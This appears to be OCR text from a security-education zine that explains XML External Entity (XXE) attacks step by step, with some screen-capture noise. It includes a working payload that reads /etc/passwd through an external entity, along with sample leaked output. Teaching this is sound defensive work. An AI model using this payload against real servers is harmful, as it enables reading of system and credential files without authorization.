 Sat Jun 24 15:54
Athena is Great!
36%
0.1
504 B/s
Home
Trash
<XXE/>
XML XTERNAL ENTITY
ATTACK
SPONSORED BY
INTIGRITI
@ Sec_r0
Security Zines.com
1
WHERE IS THE PROBLEM ?
1 Server expose
Apis that expects
XML Request data
and client Sends XML
that has external
entity
2 Weakly
Configured
XML Parser
3 In case of Sucessful exploitation
Response may contain
data from external entities
server
2
XML?
<?XML version="1" encoding="UTF-8"?>
<attacks> → Root tag
<attack>
<name> XXE </name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
tags can
have any
name.
1 Markup Language
for unstructured
textual data.
2 Root tag contains
all other tags.
3 All tags that have
Start tag must have
closing tag
3
INTERNAL ENTITY
<?XML version="1" encoding="UTF-8"?>
<!DOCTYPE [<!ENTITY attack "XXE">]>
<attacks>
<attack>
<name> &attack; </name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
Entity declaration
with name attack
and value XXE
Entity Reference.
Parser will replace
value of this entity
4
EXTERNAL ENTITY
<!DOCTYPE [
Declare external
entity
<!ENTITY attack SYSTEM "url">
]>
<name> &attack; </name>
url can be either file://, http://,
https:// or gopher:// protocol. This can
lead to data exfitration and even SSRF.
5
Attack
1 payload
BOOM
2
root:x:0:0:....
user:x:1000:1000...
Content of /etc/passwd
server
Payload
<?XML version="1"
encoding="UTF-8"?>
<!DOCTYPE [
<!ENTITY attack SYSTEM
"file:///etc/passwd">
]>
Content of
this file
will land
here in response
<attacks>
<attack>
<name> &attack;</name>
</attack>
</attacks>
$
PS
W